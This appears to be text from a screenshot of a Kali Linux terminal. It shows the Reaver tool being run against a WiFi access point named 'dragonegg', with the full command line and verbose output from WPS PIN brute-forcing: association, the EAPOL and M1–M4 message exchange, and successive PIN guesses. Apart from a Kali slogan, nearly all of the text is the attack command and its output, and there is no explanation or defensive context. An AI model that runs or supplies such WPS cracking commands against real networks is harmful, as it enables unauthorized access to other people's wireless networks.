 root@kali:~# reaver -i mon0 -b C8:3A:35:F1:72:A0 -d 30 -S -N -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from C8:3A:35:F1:72:A0
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 3
[+] Switching mon0 to channel 4
[+] Switching mon0 to channel 6
[+] Associated with C8:3A:35:F1:72:A0 (ESSID: dragonegg)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 00005678
KALI LINUX
The quieter you become, the more you are able to hear.